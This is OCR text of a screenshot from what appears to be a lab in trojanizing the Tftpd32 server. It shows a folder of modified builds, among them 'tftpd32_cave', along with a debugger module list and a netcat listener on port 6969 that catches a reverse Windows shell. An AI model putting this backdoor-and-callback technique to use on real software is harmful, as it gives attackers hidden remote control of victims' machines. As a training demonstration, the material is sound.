 Documents
C:\Users\vbox\Documents
Search
Organi
Favorite Li
Docume
Pictures
Music
Recentl
Searche
Public
tftpd32_MODIFIED
tftpd32_MODIFIED
Organize Views Open Share
Favorite Links
Documents
Pictures
Music
Recently Changed
Searches
Public
Name Date modified Type
tftpd32.326 1/16/2019 9:04 PM File Folder
tftpd32 - Copy (2) 4/7/2009 7:33 AM Application
tftpd32.326 4/7/2009 7:33 AM Compressed (zi
tftpd32.BAK 4/7/2009 7:33 AM BAK File
tftpd32 4/7/2009 7:33 AM Compiled HTML
tftpd32 4/7/2009 7:33 AM Configuration S
tftpd32_01.bak 1/16/2019 9:27 PM BAK File
tftpd32_01 1/16/2019 9:28 PM Application
tftpd32_02 1/16/2019 9:41 PM Application
tftpd32_03.bak 1/16/2019 10:07... BAK File
tftpd32_03 1/16/2019 10:20... Application
tftpd32_04.bak 1/17/2019 12:15... BAK File
tftpd32_04 1/17/2019 12:18... Application
tftpd32_cave 1/16/2019 9:10 PM Application
Tftpd32 by Ph. Jounin
Current Directory C:\Users\vbox\Desktop\tftpd32_MOD Browse
Server interfaces 192.168.252.8 Show Dir
Tftp Server Tftp Client DHCP server Syslog server Log viewer
peer file start time progress
About Settings Help
tftpd32
Search
Size
Archi... PID Image Base Image Size
32-bit 00000900 00C30000 0018C000
32-bit 00000DEC 00930000 00008000
32-bit 00000BC8 00C70000 00035000
32-bit 000007F8 00400000 00021000
32-bit 00000F4C 00C10000 00016000
32-bit 00000B68 00B30000 00012000
32-bit 000007EC 00350000 00005000
32-bit 00000F90 00350000 00005000
32-bit 00000F04 000D0000 00122000
vbox@hostname:~$ nc -lvnp 6969
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::6969
Ncat: Listening on 0.0.0.0:6969
Ncat: Connection from 192.168.252.8.
Ncat: Connection from 192.168.252.8:49819.
Microsoft Windows [Version 6.0.6000]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Users\vbox\Desktop\tftpd32_MODIFIED>